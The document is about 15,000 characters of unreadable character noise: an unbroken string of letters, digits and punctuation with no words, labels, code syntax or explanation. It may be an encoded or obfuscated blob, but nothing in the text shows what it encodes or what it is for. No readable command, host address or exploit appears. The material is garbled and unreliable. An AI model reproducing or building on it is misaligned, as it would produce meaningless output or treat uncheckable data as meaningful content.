qz66h:iSIop-5VWELYe^E&C@uVVEru6F7SyO&CtUsF6J]t+%IxCTp-xqey-F))CxkBqRX2q:+I~;_rp5tWxxY)1EEzWrn|BuyC1C9]O]stQNNXdi4tJURT1W&Sy@/NkEyWCh&wk+r6z_IOp2:CAf1TB@X0Ki9w}2I}4/JV}QsXRXY1Jo9I;@5D])-_R&s)SE5VLNX7XN&kx0WYrEx&exuk~powhs;Dhi{{W(@X;EiCYCE+7QY(-J7s;WUR/CkNYnICn{Ih76:rTRW&^zB5f|]z0)n7f4|L21I0W-X:;qN(n:pu_ELu6)-LIn%kFiC)I6+iVI6Bq(SSK)zxN+WC%5Aqx:6I19S~0%2{J9BY;BDB}}F)ue5S)+zJxQ&x~:SL{yY0zrqznu6xC}+IFJ~p-V]ExIxi|puo5uRw(~AD~J%CVIS5Vr6tJrxEAKoixR6E7(Qw;Jw|o@TB1Vk_JsOWYnOADk^+UEr209k^x]ophuzEr^/%;J@+Ap]&x~rwu6(&pWixyNCENr1iQD@^s)R2h{rDICwpWW~TDUEEDhu)]r(_s{sdyWIxuExeAws+/rBD2|4-J7/T%u]29&JxT/W~oC^Q~KUOtr%W]hux2@yIF4q]5%{T9E97z&9rOAIDe:4OWw@FQ/Q1]%/rhoD//5|7/s}51/KQK{r/XX7/DJurrYIrrXIrr{Ir~NIr~YIr~XIr~{IrhBI/B~^nN6Cn]uznA)LeAhLRA1:k;trw|UprC-rhsrOrkR:hspWUTiuusR^no)Wno-z6BwrS4KSd-J;:AuS6J|;dJW;~V|xKxJ]5wJr~:~S+|Jp)+|ST_uWCf)W++nE:1hzKRJpxYJuu_Rpi/xkw_hpw_pp1|upkK4rx5)hu9Wpx)~u9rKx5~T6L;zhrX5:xo4zr0Tu]9tpWSop]pIXrXdr/D_Vpr^Od]x6K:2:OIIptsUBruE+-IDiINN;O~zxrp/y+ITTtI~VDI%Y-pE6oAdV-hB0CDzdo]~WTRUoOe~Y-r+YrtA6rx_;C~V2iDi^6Rx{6D1;-rT;1I40ruxTh~BW-U1OWr~@L)DroIR6p+1LOp^65UXST|+%iD%druu60~+6prorIiKkWrU-OIqk-~20p~&x)/T%S|i(De4pK/4zE7syBV|;y~}wCus&B~se{~2-L~26(~1q0~1Ru~/)0~44y~/F{~1/S~{uB6rwS6r906rtE6EeBh/X-yILL;~WwpefWDNf4k~dKhh(CpRLKWUYWruOCWf{6E]@oBE6RrR0Oe/97xRw&^+we:Ik-%W9~YIf-qWd^^:zCp1J7LiJdh+5Ck1:OrnWAWWqhy|z:6nzSLiy_WnzXr1tLSTLEyBw^yr;9O{B_9rNJ^wF5uWABxExyxuT}^JNsWkFLL]eFxE(%pIwzyAkqOr;EEEA9O2D-OEBQ:rY1xuEOkhkFkpetxk40:o2YpQ2ALwT6W+{A+]{:kY@A6Ad;:{Bpyk@qyt|drBXIr0B{IruBOF{4^uKxWEI4^r&Co0;~Wr;x;ko4^rdrVEdkoE;n_SyYW{;hyreQxrV]%rV:dS-xBrUo%^{xWrB]Sr4-@rWQy]nYE{o_U91XuE(Csy02;r&qXy;7pEV^he/]2Kh;dV|;UY|;:_|;:k|;:y4;:s4;)}4;Le4;(74w5K4;(/|;dB4;Fk|e(s|;fS4;%y|e_f|e__|e_/|eXy|eQ24eu2ie/0|]q4zrS2LrSF^Wp/0U]6k9eRwRpOEu&yzJ@T;U0UiISDiuOLWuWxLIot_9-D:6otD~k-T~^DT~JKzdqoS~)WWx)2_~}-B+-CSzNkkid1L);Uk4to^xJ2Td16hr4Dpzp_~]wI|]BphxAirwq~px5IT1612uehSk1ihLN)S|619wJCrI{kuw^+h0xt+S7Ok9;:h9qIix+6r|+^p9pCuxsXxi9quE2Uh]RhRui:hxVnp]dJ2t:6trOuh/}Ar6R-SWu+eR|A/hIW6WUFDzUL(SD)Bz|N]-Nfx{R2JO9/0-r]Wp~Y^u~fs54(+D|zLprzIzD)iTCWrr~Y7Cn1Kn1Drp~|;KT{pIUX0IIQru~~Eru~rI~{dp~|r1s/kw|qsqAf1}Af/]Ap]zroKrKUYdw1dO{IY0_~I+py}Lx+7:kAppB]JThEW+rAR+S+sipf0)LYxJ^h%w;6BdrS{Kdh({^^pU6d|5^JDSX]DE^_YRhnVAxVoD~ALAkTW{L:x+Ed2Ly_i0k@dLJ+WDp5}rr@@nr_WN;@o0rLRorIE50/Ki_/V+u_DDusKt;p%hrqz-xs)(L%%Wu1KRhsrQek%Ie{eiw-xtksThLuNs}||Ur]B;CEOTOYK:rBR]Drud;90A^Sxr:rT{ixs)k&}/;u&i6ud]^ws7OLrKWrA|+yIYWLID_rk{rxKKWWBLSSkIJN{^S(WR_r-IRBXfyu5CfUO|/ABiI]XWz]SQIE(4rW&iorIQrEUKru&s@VQpFA_1RUX{}UXiYy6%1UqC^Ew|(Dhx/I%rNfUEf~qCOE|Nw+r9;Ezew+uL9B&FuAxzJ~xpx:ORwi+IW~JCxD^enf])++f~R(2^K5+iy~5SNz:oOC:d9I+_@OO@d-SS]Wz_Yn+7zIwO]We9S{eBx9FSSrrq;ryBW]h%I~6}{I6FpELLBr)zLw/x^I6+orp|kVr]riN-%ehx{)uW7Dk(1Ii{LxSL6Tt]EuhU&fh00KuF1nqYJ5rYF+x|n/xw0pFQAorkyWrd2^p|}SJQAr]wDJC])k670zrwpipx(RVwowqt7wr_;w+)ESu]&Uqw0:uV-Tx@}dt&7J22_IJ256E)eVr]7IuheVuuFOh]&UqukIrEtKrwX|u;e7VhA{-h^;-se:@)DA0IEF_kxuTeqTWW6QiRA1OWL2uwVJOUh10U6U&I2qkuT:&+9_L6]WTI0krI@ODk-Oy:)IW&UVyfN2A~EB0x];&~dY_iUrE&o_TK{dWKnDSCA}uiV4s~CQxk5hrup:V]Nu;|ikh/REWoILDpy/VRrsn|+ziOrz0D~0IURX6Bxi60p1IIrU0SDnTIuB6%I|6oiu6r~t0~u&@^96}Epex}DJ6DE0|Wwx]-uB-W77-fTo:yI~L1iS-p~UIB7BSIx_rOi6EwTnoO]:x-pRD;IUT11RE-wd2nDRoLI|rpI)V]pkW)Ih^]~_}UIQO-r~I-rIBoDdV^~Y^h4)]}C)JKAW+p~ii]ht:p~VonrUOON:Y^i9doIqdVW))@Us7V-)QN_Br]}q+CEuRYWBS0OBI}WAd+6NFzWf:+pB|uEkI_E]VIrf;W-6KQAL4nW6IiypK}xA+~E~_IO_OzEU_y_:@@9NU~kTpDidISe{q2JrOFT:y-5(C&CiqLInFoLU9Fyuy0(uLus6rp%Ei|kEe%9hN}:~+5ir+EEEryEr)urWtwFqznnpr0kxYfkws;]y+npri7qOrB^xD-L]CQn6B6NYT}WDBz6Ek7;UK~LQ1R^FK~yreY;rJiSEWdLhei)k-LS0WArQ/pS+/p;ks2NEiA6EdIYEiIkko:O&-~yrzy;BA5{+n)pw|-6ry7x0AyX)-szt)-SxwqoYwW1B+_EiKWWE+Qpr(IxF~~Yr+:WSkQWrx@u^Y|R_}BnF&ERfD|0UD112SrL9S%Nq-%4S%ku~r6xE]YIC9kW~T_n&9p_:+6V5W^^)OeCff}RB2O04/6}XS~U5_+nkEx9FSfyn-)fnW5EOKzdXSx)N_4yt:x+7ri}ir]B~u]+ip9pwFx01pSe0Er%:hr}wpx0Ih]54uk5wukL)hx{hB:i%}xU:pE2JXrJ4uk|+ux-+hkiKU{]Ih9Snr]))K(65xL6:tUW%X^OkuqL_Kx|O~tS5uxS:uEVwpU2Sru2Wt&BDqQVOFVITCzWdpA64uQ61u&z1nd]%~EERRxx|pE2CpE5:FAy79_}W(rVOFA:7Vy6~}iQz+)EA}25TexUIxAOoUu(h6w/dpuy1rF]A)T1Y(T%2qWq{^wpT&2q2zn+IA]2+ohBok(7ewnVnuWDAEOr/ER6|&OuFS/}L&_OSFJW6roW6WkTf_yxUh(SA@BySV|@_oYEU6DSiK56y{@SfW~Tht_:&tixq2F}/)V;_Sk06orI_9VIxxIIq6DuQT%piT]TeK+6&WKECFkR4SnrX@pr2Eot/q}zFCruqpDuS^IN(4W~hEI(k}AuB6oyE5orKsY:XwQ1+ELnhoOk(~D]DIWz}&WU&zJUVErk:CQpA;s9^(uR+&r|N4|})1h47QYph_ox(IouI~pu&6-5:L2w-JpuuT9rk:(IRE{14OW]Be@r%IOSFTSRrzAh/B@|]h4U6&I6k%IN4p~YE&2_E)s_E79_WC&_W22_W5s_WX9_y4&_ys7_e&W~O{eX{]O6E]}O9Sef1SeR1q|)1Sis1S~sofVCo]VX1q&41^U&1q-n1^d}12fn12YQ127R1OY/o~B^wO6n1OCQ1O6}1J6A1J9{9J2R1:O}1:Jn1::}1:SYr~SEw5Ls15LA15X415_715Rn1LF|o4D+1L_A1LTRo+Ny9LTf1Fs71Fqd9FKs1L411FoQnfQJ1X%Q1X/R1Dr}/Dun/D%U1CwR/RE}/R]n/RkQ/Rk71SW4/q~&1TIU1TIQ1qt}/4y7/TUs1^y7/4I}/^-U10(412pR1}7&1O-s1}S/1OV~/@SA1@&)/JUR/J^Q1:(}/s5f15O)1s7}/FXU1Fhn/o6Q/on)1_Q|KV1{/Y&7W%%IL7%:N7%:(7{u/7%:{7%1N7%1(7&SzY{5/7%1L7n(N7/x27{CS7/|7/nBA%/Bq7nES7n@XYQ];7/ON%QA///^;/QVk7QpE6Ri;urDLV+epOWBzuwuyK7rpROLi+]+E{L2pRO{VNk6{6%IpTJy6~+E_;}rIinBYBt+kO}rI|JL_VyVXdXWS4J{Kfe9XK}uIIrx9nurBTre{rtrDruIxXr(yrrrC/re{+9E6DOykwxuyV|+;^k+V9AW:qBB6ROLW0F~hdsy6RO{YeWEN_Uw6Rs{U%RAz^|kNiJy_&ykez2r^i-BdAEz9D@{^4n0o:F|D@Ax2~-6@9eXqurB:4d(ThzOyKQACSzuV7w}S6|EN]U}zqRA:x/+&t:Q+(f%n{XEW^izn(Od1L^^OIiE+xOet:4iFJ)}o~fEf6++JTz(iX6ue4k{6e6F6FFdo6CCC~-k|];KEB:%2It;)e6iNz9fSA{ftzpIX@Vnsk{}7N//OA^A@Skkh%^T2Y@2sS}C/+6&QU|erJi;+(2R+D+ee@NSQyp^4E0uywV)N(427^d6-JQBzS@BEt/oI_dyLV~V-%)x9O%w]u@1f4wDi%{}{II76wx;~+JVyR}%E]^+q{xz}@}&KzQ|7I-WI}Kku~udK@kOE1oifWBqIBW~Fzur&uhs2^7-++|DOiJxEn~nr|u@/xpI-]kItULLkykRr|Dxn&-e(U]+{W+yLJI+o6iDwS/;eEeDW^}BTieY&i2&7D6VfIzu-Y-Jo+Kt9p4nU(f52qWI;]nfnXeOA6J&^9xEWI)XeRQy{VU2CJCRO^KW(SpIOunR@ikE)-wRIE^I26]2D-RnN^J|Enok6Ri(ChI9uKTBzf{{0^2TrpTt2quK9Dhk(~(Uu4TREJs6t(IWz-O;VVE9wzBTnS)e{pooRT+Ar9pXDW^FoVWX)04D5r5XwCz|OSrr_px72B0&0VN_LL76e@}WDWJX4CD~+N~ASh7^YxdW-UKx^6K)CS%pNJUhz%R}yO90r4t:(]i7)eWYA%_~Q:VQA2sT]^A]eXX/{:LOV;C~SSW)t/{z9k_;/DOih^A+|SduO{{YE__YXfi7];7eT1uB%O4~U::z|VBq{I9@wy0R@R}2h]rpSEyur^h}DL+Rkk/qe5tpSy:QRrIUD9(+7A^zk^IW+{LewIV1WDyEQ)-;FBq;DT4)~rKyDDDDB&Q;w}wweXR++-+_%0u(u{w]|@^}s%(o/Vy/Dh0+UJ/0-~D^f)57Yo9%//~zxE/Y}SRF4Swh1Ohoy^5C6WdB)tBT@;Q6NUCo~wOr-E&XdQ}EKB/oN;t@xEwp)^&]1WnC%4Q|NT6S7r+DpKQ-tn|To01p+LrwJ6V^{n~DYRT%%@rRFFt22X4YB9/z~L/+)O;tD|kX{Lo(]r|wrR7Bp){QyRDr7uX|&&&&XFD/CSq%{w@eeK2Yo/&F9tn|sp(os%e/o(tU21/LRIhp){d/xNu2qr2R5@SKYu5kJe(Ft(IxiBXI{ynr%z6krEVVx4FrVuxwU)2CQ-(rpsCd07@~XpeQ|rCr;-0W~EW+0/xt-|EdOhx}qoprRq^r&iLir4:NNIe@oRyh|Rhr&0{D(-/D4hpxW^Ohf(kS6L5pxLz}4hh}RipRiSprQ{iEk]I]Iz{96@pS1RrRNdiW6&zNWtp^pur^hyOR5&VWo_Y|]Cutkti}4&+)C]C@FYT@yNQ5h99/iRu2oEJxwN~1n/Qku|eEq&Q5p0p0@OID;e7zIkN2EepUhhyBpz-X1KQ1//%B{w(:L7~ip^S+I+hrAq(WE:A{qzAd)wudQyhTR2^-o_}tzV&(6qt2NUhq&nW}:ASAwUCXdee_wp^ypSrI1KLxAO{;E(kFIBxookh-NR)EFd;zE+9srr)^5J||}R2RU6;yNTU:kNXKTeT;WIuTYSzr1wRuO~97rrYhd~fk56uR^Wr7%L&~xCwhBiiw2DB(I6fLyusBpEN)USz;rR(~({(durWexk)qC0Oh-]Iw(0TFkNwSWzuU9xWrur0JzdQzIS7-yVEySeIAhXWE%r6AfVQ-fN}xrzN{0J|X2WB4{k0:Yw5E]u7]xII/JwE|Xu~xnV{D/o_k{kKOpS+zY:CS@-xR:-2NYVUFx/p2|Trpt+kyWzWhAu^;L7]/6kxQi:}q)x{:@DCzBL)Bq&VQnTq}srpifV}BE@;BOTTqeEeni+r@BdqpI6+WpdVxwuRC5@L~]Br%T@JWU(WWSqU(_]et-EhhN^IUL9-W-qYszRwn|4rYiBW|K}DR+T:En]z+zyx(D]u2X/]5iWBFhiso+Ih}xDSu{USo+uEB5()6w~9{1C~T1:BWffrtiq&zOO~C;KBYJT}zidNr+zF1XfI|i|+Tpp6usxKnzfuW]n^oCx|22zsOEI})s/W;J1xT^IQRtE:+7{Wp(rFRNR%dy9SeiuuppTo9/yD]4kE(hL0(:/)/4wDIBuKnLEop_EzE66]sxuIxuLEr@1{h{d]SpK/C9&E-Q-Rrt+dT}RBrdV-:+~W;|+R~dups/B@ydkR(E1]tLWEXCoR0r;{p]Wy;I6E/SwS}}e-s:iFs9%InX(nz-h~5L|QD0DhF0{1INVKpQw-~WzFdp];/{wR&{ILUnOJ6(-XOiU;e@w/Kr9+inR(%Leks4]By:|D2iJdQ}_/yee]h&Wk1dSUo+DQQu(NhI~JwdIKd9rwhQRKq)AT}KhxL|iIo}X7-e:&SX)]K})yL];7yku&KTk+}4ipWw/OV:w)WqeJ4~&9p5ydpK7B6r@O9rkwr-O7SuCWx9Y(E+6%A-B@nWp+0o9wSd(}TK0%zh+4-Aw%yIeQQsCRFp_)kE2KoQ:QwCWoe)RSyAN16W|o)L%TIV&6wrI0+OI6e1Ok4/YLi&~Uq2th:xL5K6F5U@{@5dsf(u:]Y;X7R|0Orh9z;)%-|5Etk0Ipu1WfwBd(|//^&ukyy6hF4FD;wxKWE4o6kTs}W;f5X(7^e%k10rrkA%V@Q7qsVy4e06fpAN/S&q~A7ABA/0e:/OwrXJKN7{YCuw09d0|]AKWIEWhSEO%YzsuuCd+6Dstpf4T9{(_itt4%_4{Xhh&TfFi9@D{@u52YtU(kCF]w6xIIRun&Si;Ynk&n^B:nI0x|4Khr5pUDT4y|~rCE_(//Wndtfy1sLK6fS%x(rCqT(;Ydi16R)R{x]AJipXw9Ynu&Ks+i&2nXe1IIL&/wk6z&Q46]//9OyQdSW@Cfz9Jnr(9^u9TpdurC6W&9yq4TSYB+0i%qT):W;_)d-](pEXeOB(2-p4f|IJ-:pe~p]k~FnhI);SYIK{}:DqTAS4T+@Wx:(4/0Y-9-pn1OpRnzWeK}{/%Q5(7q})9IiKUkV%wFuI/i(i@IWKJ|eQ_d~EAri-Sy]6wUVIk_wixDxoUnr/L+hr9{]2durddFEk9+}]UF27SFkd]0sr&nxBIBEQ]uWWeSrhfI669NToIEk7]hArSY]-+AxkL(2:S~s5AN&O~UDihfRx_U}tYnI/XDuy(prLxrI~yp9LpW~qR{q%{}s_%Qs_dF^^7Q^SQfs4Nq]T-L9Tinp{&Wku(i]Bw~OAQS4w^Dq&)n@w%yRun-xosAuxY0q~hU&DhU^X/{k4tI@WO~^+nqi2%WwFWo@dfA}poU2)dn6Q(OpprdurSo9-+IVi9Bk~w//U5x|;u5y+@q9hxwKrrV-r;SOhN|4UwQoUdw|r_ueER5Ty2FIADQ|~quAE_/Tu(zohD%yun^OW{YINiNS6wyOhKrJ])YzfR;nhiV%+}9yru0uy|&JEs]Ku|YQiEuk]7DXYy^_U90fpw{pNN-n~7/}u4{W]@VDh+/Kr;|{h:u%-e2Kr^nVE_]0u5k0U5d7pewFIL&o(Sw}]zrqEk~]f%kQ-9VXy;(y;eyKrk%/6erI^IWxu6_)~/_|i;%I~(sy(qQ5h/%@f-Q;(qhFN@uY]Cu+6W((YWITUd/}xIB&IndFxrY7Yr+{Iyd{~F4Euo2ThwztqkdCII{YUtX|r+h^rW67%IU6wOrWqpxehI~2NwwU;IxrU&qrfsqzQoBreRuLfAe@psxI+~Yq+n6Rk9;iwq61QWUs}wdh4Dr|9}EF^CIq_o&SWqA]n|7;Q}~sw4u/&6fr^|A+zCY/{A-wJ&Er(^S0S0d%FOdQQD7W||+iuDNE:u+exVu@Oq)rWufd4Bud5E^t~BA}S9^(TVA{C9yIIRr%{rSEuB-otW74hpuJ^Ju_QDw}R6rpi-S-;}9hJJp9+9r5sOI9yx~0/V)pYprNLEVp+R):]96|;BVq:^UA2IqyRCxwOUpL-U(9IkqrnIqEd+qr2s2y4U6J_TzhVA6Q0puddI~FBU(I;RBu^2(~{}~it/RA}0U^7{0r2w%rET-r(Tpr-TEutsOTq/TBpzo&e/E^E%r])%I9sAnuVEKECeFsN|R&SkLI2:iuw/IsK5V9%yy|7o6WQ~u@TXq+CWUOfsfVWw-B_tDxO{WBWL(EDWDUSnN:t]FxVxf~xz;kIwBVnEJJFfIJW]D&d4^&f~+:NUD]2/{rxwNKy]{ULTN]]frJBniSQwdqLK::NoiArELU4E+~u]Nuu+_U4y@-W:UWy)F&u)LJ@2uDrQ%r-K^99~RA@+FheOTI9Lz~rBrkSpWVySNDeIow}D-@xNF]1;6])YWKfDx:(&Lr2CoseA{wpxr&J/S9Nf%EC7@rNnKC0NnqV7/{Ix6Y:^(}ys/{u0)LNhwhdh]w:hWyd-]JJ}fo6hTXUL};(%(^yIWCOI%qf-TF~0(0WIrT6rk|q_p%A@~Bdd{f-01Ud5x5xCrDku7e(e4eu4qxpI_%:re&Jd;iOI%(-{~0:SS-YS5_-e~k^B}e:S|^JD4oqI0dq+r6Eep|UK}EroO/f2r;xq5kfOrEu2Vs+Oqiq1I76YfSrrW5ER}_(e70uJ;kAT7EiVTTh{|Yh|rEFWrF___{UDVRAA4}(Iuf-/wy_DuC]pUXh+s4xRE1L+Iw~xr}EsIy~VdsVe9B-IAVf}_-ihVN(]+)FL/FBsT:N@xik6NRdWr4hx(}Wk+SrE+X/DrB~IuSiDLsrst0/V^S^Ww^p2B(U:5w+d6f4Sp]2pt:5WOsnsE]:@2w5z+~/O5y^dUpzuJEC:w1{^J(4+J]r:JA]dE]IKBfQKYFoA~z+&(iB]BXzIYpNuB6OErfT}YCYS&RDpOD+hu0/rFRK~h~Yp51}2dUhVqXuAJTp2CA+-E91zE0^9CW/EhIyuCpWR-rY:L9zW^+A)hF{IiJidy~W@EWfUOh:Ef&YOis5ox|Fu6x]:::L:OOU}p_;xwhC+^S;@uYCEu/oqVC]tEE71w1FK6)fnrECBx{;KOsJtEEfd|C^zUqDxuCWEYAS)pLqzE+eD(}uK5An55Bd+(EJ+5)9/_+%1i+B-q&Ji^d1-6nB1_95BhD2wYru:%pQrotf@-uf:dOIto~&z0DezdtCy@W4hk9TrN]/]f}{_Q2&1VKhYkESzDV]2YW-koVw/{@rifph^yCC%SrfIfn6&k5OfLiB1q^z@Fk4TRn-/QD]^nI%_IuEXis-5::OSOWStT6BA;-u)BkntrDt{DxVQ;n_@;U_7AUt(}Esu6poDJze9x1T{;hwWY5A(W:~&KKRYV1s/pE|o{t&Ak5U;^:s)i^7%nd&ViA@ndtnV:-;/6t1RN^5w@WrBWtQwTt(Tpt{kOis1z16E@R9CW0pF+o0utux)-y+QnILXN^Q)-:x5J2y{F1SB/D]hE9DIFNd&r5E0(@;-x;Jh)_Az)0AtL0~&u5]trx6tVQVTu-Ewh{xU;zUyhDpuo+zEB~i45|qShTxuVTWWO+f-eh_C)yfs+X~UVVr;/^uXeu5yVU_}y4iS;F:x/pxAVJ_L0p_F;U:w@f_Q|1:Q@WJIs{_(JEyKEw7kNIhOE|(W~Cu]VV5kX0pK:2_YDopk0y;YIuw9/Qxs&/Se1WSkpuE^4sEW/XB9Y&iV%QDwrER{hF|erCsI%4T;dLr|QwrYV}W;eOxD;pfQ9Ukn];9uyJS99X]zW~U&+kF}+tUL9Bs~)UyIJ~TWuE9z::J@Tr;)t4:5L0J_w)69@5yqu&SI~eQpu^up0@)Ix0E{RrF|~FsEf5_dX]u)4NV15;2)5y0KRI;u;)}W4-SD~Au(Br-sxA;E(N_KVAsx2&FV&V655qRTqYE+B^(yrkezw/iI4X/D2pYh}X2x;iOB0JtWX4RAAN9B+i4p~dhTLz}kE+i1EVdO7I}{E9/rNY1TSuXR-A:2Et_ErKkOx]@Dx]io+-Uf0J~f0OY]rQtIf^O6f_nTL|Q^UxiDuizB&sSCV;n@rkQFtOOD5k_^uStQF9Ks:0{14]O@Eu5WzCUnS/hDUqdtJyL:&NS5J|kOYfJzeQ-LFX;UXFn{B~~&&~JquNepw}+pukQpu]T^uAtIrA}xB|X-pD7/C)Yo0yU6Buu2%J&:)uxiS(zyQzhdSo4F~&4C^EI6()Y-ut^9/y/pYtS~Xuk7nwqD;t]d-pKY-uEhJ:^-z5W&_^TSYI1Tq}Y@Kp{N0rfq(rOFdDz^YV;kFIp4/-NOJDCyhros1Wx7|VI&dR{1O|D;UEzNYE+(Q^:/)zytJ-J%QDkQpEdQDrT|Dr+JnrEIr+I%%pxJ1-9@~yBn_qt/yrqpk{@F@zIkRnN^:K}Yk11%fsJ1}FDd~|{B]VC/{]kDJDVw{r/7%I{Iy]z9~C:6h5(9OrNJ^F)Twz{AyAN)OL/n^:%{~%f4s(fI;yrwttwqLDS&(w9+QIQ+xkwn9)q|Q)rB/Q9W]7kIy{uhYYwtnXrQ]KrWoEeJ7(r}q+1JSsouqs1J9C1J2X1JE%|tKkxe{O(w{(0qK9xW%DY6^dWWk91iU%BD:1WW^wNr5:T~6(hyrLE9&SIKK%]_YAyNVDuXw&prwJ~NwDpkS+C(&Sz(B7_C_6B2K+x|}]_QR/Be6BwNT/^@/:xSiiKSXVu~}9TQ/^rxRoAsY0dwkCBWsWxQ+^ARsqB;&/oe+wBW^EyNBSxY&kWOUd:sK{2^o/0e16SIuWr9uEkXVsW;NOVXXWfTq7d/6)FT{LAT9rkk)2WR7k:nrF9&qV_O]F972iiRwQTnQ-6prYip|L]K/Or;CSsxYYVh&eQio:s%wo_rwFwpLOUAw-~w;WCA:C]1Ds]9uk}E;yoSs0i^|(E:s/1pVVLkrIfpxr;SuByEI{tn1w%%5E6]xA_peeoD|/AER(FK5fL:sNyzFpnDq(zA(r;hq|)wwYWUQs+7Rq]n&dO2s~F}BSdDB9W/~i0_)@7NrAFrruIDsLV-}pV7EWx5&2)_Yod)(^CJ(h-eh&p%EEd]AwF~5/7I0;5IhIkzKr(u-~zNOux5OrCKwUKI7::e7_:&7:sX75r7%%F&Lh}N^-9z+-FpL:}Y-sEx~wnVVx-D04}eeD;0z^e2f_i@uV9SpqoTIz7NT^(]QB;{U_Crw;9zrJ{AUBw%+7C/Q@O/5O]QL4}xu9qE^:;+ON@LyLAyk2u7^KsS7qEzhRw}ICQhf]]}X}EpQI)(h-e}rhwOpXwC}oSwhTUNfe41hoUhx--~I0iSiW&pus/%YSi+B:NCRs{pd4r(i7k7CopO|4+B_|WqRU-y}7&WdW-pX0yUt@CDO-K2uJQuN%&J0-eOBdN+CTo}_C|e0K(&/Jp0%i@6}&Q-L7n4If]]}KQp0/}tNs-L}-hf/2&u0dVyXs{LF^~S-~t9s&/I/x06(UfEk&I^y{zN%@/~-tSSwJrpIB|NX4{I}EhVyQh7&(B9whspsyLT&ud(w4uEh/CupD;2B4et:Wd7OWDI|L%Y1Yxu/1TypXCRkf4tQ^{9/RoDhkxnA{|pTe{]|Q1(I)720)Fu2QKN^_A/BXxQY);f%s7D/DUNUQ6NWIw0B_x6U{Q%Sw{FotQtzUY~xE]y9;uIwWkkpS;0:WzxWu-T@LpCuEFiSzIr-K5uhD(hAE2xu}0TK-zy|tC+wrN/{pEOw4&rStrri4~~y+er%:-5h5d6::F0-WTOtW:K;xLfF~h6zn@@@]zEW~ykzo;6_srpO-/t/y+hSI-_ooLREXKuESO;yoJtEBBzQE(NRhdtLSJ/Deh9Nw+96060ty4yDC9oB9y4FYk:TY6I2e4Jh|-{L{pW^F0kB%;su@D|C6]weJex+;dVI//;;Y:SBsinQDdwOw54/6keBS_2rKr{{45f}wJ/WuCS2/-ryyW7zBJq1o@y:5^+r4Net9]r7_|0RDY;EW469}0AQzEO-WyAfqh660+5REN_0L_7|f~uTf^7pJ5uiq^5NB^NdXnhNSxLX2z~O5;o(6](L2xL0fT0}^:5wkp-^L_7f%4xi{oT%LWh56sX}|Y6z~q)nt9eDFRxy(VS}N-%pDy0B4ik4x4ICw9fA;07yr)wzED{dULSODQpT06YtrrAqz9h+:SXW0;BY4|~Kx+:]wJ]S{N2yx0:t(Qi2wX}Fw:(tBVeWie:O@-iBFE)~rF:uqkAei0TxOBpYSTW:u+5z15/izYeEhi+OI_^/dR:ET/-RrYTNRqLON(T_:(224KB6ik4iII1WCyByde__R&UI5(ekz:tO^%/CIpL5Ln6SAT|)FTRt~4K(y&XU-Yy:yh/y]twT9X/y(Y7eS4Lqo~]4kuuw~)K@EtzR~Uw/~}:k|:E:qpnIT@tyI{O|ST+oii_F-TTTwCIu444J{oFEoSOBEk96T6~oXDh;5^A9}@;;Y^YSsKnC|yKNk7_T(LUpk1I:4~{{xydJ9SFCuCSwfTyV+5JCNxkp%O^z^269/_J55--p2CtdW-tuwxr/D6p~s4pN&/yIWEtUkrw9YCrY0~Su^V1u{f_E6~/&Erf0e5IhoWT/KznOVBt/ExtWx+6^I_0TrB5(SEYrCdw]%VhtpkCoff;%rQ:}x^x~xJiu7FI+uRpJ]s1TFT+OJiDy~kyWiIOwCV6fEizR;o7x_uy1~CiNrhEtwV%k{0uxSV4sDs2N59US/9Ez+T~2UEh]|L;InO|y%SR6^VedJ14zNzJ12^X;_wC-/h_RJrsiz]Jwzkk%QK92Lk{KpxA6EEWkUzkwIBLW_-oBr|e(-EdU]z|dE]+|x|EEO:yiWE9{{7|x]WUCV4IpR1{iffpKE6|XWo:/wpf~7T~uodLLEAq_y(xs4kw4_BT~_TzTuQ%;Iy}4;x&TAT^yq9ErSE0tnpyOATIhF6&7/{OWqQBzi+]2OpK+~zL-r4~T@yxJWrR~i~N:B92d+:&Jp7o|p9z-DC5-hek7T~6|RquhT9E;wW9C;RoA{D6~fo-9UdQ1W0~:Yy)Y2-4eWdeU4X1^(@OELpsz;@IrkxAeRiu9DoBr2%D/Wf]xEz{D7RCuCsDir/%(InY{i:|2W4WiwO+iJhDtdByo(NNIJk~eK6i+@0wBAr0rwd5drr50@WWx7%uxA/oO:q{%u]witi6]V&]z1^(B~10DOW{fyE]N6+5ptJD}SAOKdq}:Sd;:W^&di2x&2YJwyI^]R]U/_yI~nIqx7UzLyALhCkkT(6eAz7&hCVL6@IKER]zWKUnD:2/6//oWL)D~ttLwV-iTCLC{WzC~O)0O:uRfke0rFOO0nti9/hDV7(ofd^Weqi@nQqOYQI4eWtoo6rSCI6FxxWWyE0DAQNzOiU2xS:AAkhxwT5+iqJxETFQD+IS+W+;;rpB:hD}WFOQE&(qTur|/:y|/%rr+6piuW){rd_K4r:t0uzVd7&h(kih1}5zoq-foYhX2QwiNe{uRxxhO0h9|WU9/0_S/0+R6AuS{]nAFn6tQI0FLB5L1t:W^_+Oo(zJ%I7FR6I{U^~LBeVDwNkrURtS0~;NwOur]:k&9;suEAWFqSttOz7eDBCuU5kQ]epSKq:tB:i@1Y^OeQu^Ero(WpUh/}6TW0sK^C5;W](f%(;@CNLpxKVSIq|nqIAXEh]1Q:r2)q;9i|U-A;%VdxF-iYE/d6qA{Ltn9%]QJ&FqN(DEE6K/dTktC7J{]5UoO:5XppU%z-(S4;r]unVUJJEB4z%%+FdXpe0^zOqpLy@-JWXO5]0A_4p-UJwLrY@yTu7QYA2hNx0CfT+U://UV|(KIrFFq]oV1ACdn)w@9n;iw2A^Uh2FfW(15z&B~x%}eX^{I&RwqSz42|@-E~tSWuD-D4/xyW-D/ryB}))VS/@9NB}kDI(U{-hy^0_AnF10+YO^-Ed61fInrsVweXS9B-}d)@FQ61FF7CN]o]4tx1wW~AqNS7%ox6|7kn&t4/IQKo1W0Jd:-XuX)6}6k~-R-xyA;]nt/;{h_2qEu2f+nW(]E%5zA]}+96xTKdRL]qew--UDVSK2eLsRzO_;~9u@BWyiKeE(Iw~f:0R)5w}FItewSuJ|~%^suU;hRSyJ9%eRwf(+^xk9/W-K%pqF_C}WF^9+eoz{TR%B/Eh9dSx|k-4STCoI-NXfs2dT~dpSzekd)XChx/eTo@Wd+uFwhFJfV&}w:d]0]0N{SIkk/WWzw+kDntO6_eYK-]:Yk+fU4IAOhXwWEokn|E-VpA%1|rn4Vq+EkBRppCWIOID7;t}+%q&t)ktJ~}Sd|r|+qu2V7E-t9Y-yer//S9_E)|kfweA96k7|KO5fEo027XVpqk()t)~tU()|]L_i00U{AW{{4Yywu6V]C@+wXAN|5KE/qwsSQ+DLW40qx+tsDnrhir+LSr41-kdD6dTU9B;Xqx^XOtX|rE^1